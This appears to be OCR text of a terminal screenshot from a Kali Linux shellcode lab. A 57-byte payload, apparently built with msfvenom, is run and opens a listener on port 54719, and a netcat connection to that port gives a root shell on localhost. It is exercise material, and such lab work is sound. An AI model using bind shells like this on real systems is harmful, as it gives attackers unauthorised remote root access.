 root@kali: ~/SLAE/msfvenom
root@kali: ~/SLAE/msfvenom 148x3
root@kali:~/SLAE/msfvenom# ./random
Shellcode Length:  57
root@kali: ~/SLAE/msfvenom 148x15
root      2173  0.0  0.1   7968  3332 pts/1    R+   21:07   0:00 ps aux
root@kali:~/SLAE/msfvenom# netstat -ano
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       Timer
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      off (0.00/0/0)
tcp        0      0 127.0.0.1:5432          0.0.0.0:*               LISTEN      off (0.00/0/0)
tcp        0      0 0.0.0.0:54719           0.0.0.0:*               LISTEN      off (0.00/0/0)
tcp6       0      0 :::22                   :::*                    LISTEN      off (0.00/0/0)
tcp6       0      0 ::1:5432                :::*                    LISTEN      off (0.00/0/0)
udp        0      0 0.0.0.0:68              0.0.0.0:*                           off (0.00/0/0)
udp6       0      0 ::1:44102               ::1:44102               ESTABLISHED off (0.00/0/0)
raw6       0      0 :::58                   :::*                    7           off (0.00/0/0)
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags       Type       State         I-Node   Path
unix  2      [ ACC ]     STREAM     LISTENING     11794    /run/NetworkManager/private-dhcp
root@kali: ~/SLAE/msfvenom 148x15
root@kali:~/SLAE/msfvenom# nc -nv 127.0.0.1 54719
(UNKNOWN) [127.0.0.1] 54719 (?) open
id
uid=0(root) gid=0(root) groups=0(root)